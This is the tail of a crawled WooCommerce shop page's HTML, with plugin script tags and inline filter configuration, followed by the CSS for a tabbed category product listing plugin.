<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}


